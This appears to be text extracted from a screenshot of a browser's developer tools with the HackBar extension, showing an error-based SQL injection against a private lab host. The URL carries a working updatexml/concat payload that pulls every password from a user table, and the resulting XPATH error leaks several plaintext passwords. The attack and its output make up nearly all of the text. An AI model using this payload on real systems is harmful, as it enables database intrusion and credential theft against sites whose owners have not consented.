 Error: XPATH syntax error: 'admin123,password,zhangsanpass,l'
DevTools - 10.3.4.66/error_sql.php?id=1%27%20and%20updatexml(0x3a,%20concat(1,(select%20group_concat(password)%20from%20user_db.user_info)),...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://10.3.4.66/error_sql.php?id=1' and updatexml(0x3a, concat(1,(select group_concat(password) from
user_db.user_info)),1)%23